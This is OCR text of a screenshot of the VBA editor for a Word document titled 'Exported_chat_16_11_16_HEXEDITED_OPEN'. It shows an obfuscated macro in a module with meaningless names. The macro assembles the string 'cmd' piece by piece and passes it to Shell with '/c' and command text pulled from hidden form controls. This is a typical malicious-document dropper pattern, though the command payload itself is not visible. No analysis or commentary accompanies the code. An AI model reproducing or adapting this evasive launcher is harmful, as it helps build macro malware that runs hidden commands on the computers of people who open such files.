 Microsoft Visual Basic for Applications - Exported_chat_16_11_16_HEXEDITED_OPEN [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 10, Col 7
Project - Project
Normal
Project (Exported_chat_16_11_16_HEXEDIT
Microsoft Word Objects
pogjhfogjh
Forms
fkjghiti
ovuufg
Modules
ifghj
References
Exported_chat_16_11_16_HEXEDITED_OPEN - ifghj (Code)
(General) fghfglhfglh
Sub kfgkdgd()
fghfglhfglh
End Sub
Sub fghfglhfglh()
tory = "c"
fiug = "m"
pgid = "d"
dlfgs = tory + fiug
dogvb = dlfgs + pgid
Shell "" + dogvb + " /c " + fkjghiti.pfgjh + "" + fkjghiti.vbkn + fkjghiti.cvbpjtgh
End Sub